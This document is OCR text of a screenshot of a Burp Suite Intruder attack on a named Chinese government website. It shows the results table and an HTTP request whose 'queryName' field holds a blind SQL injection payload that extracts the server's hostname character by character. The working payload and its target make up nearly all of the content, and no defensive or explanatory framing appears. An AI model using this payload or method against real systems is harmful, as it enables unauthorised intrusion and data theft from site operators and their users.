 攻击 保存 列 14. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
116 116 200 914
0 200 468
1 1 200 468
2 2 200 468
3 3 200 468
4 4 200 468
5 5 200 468
6 6 200 468
7 7 200 468
8 8 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,10,1))=116,exp(1),exp(1111)) or'"
}
Search... 没有匹配
已完成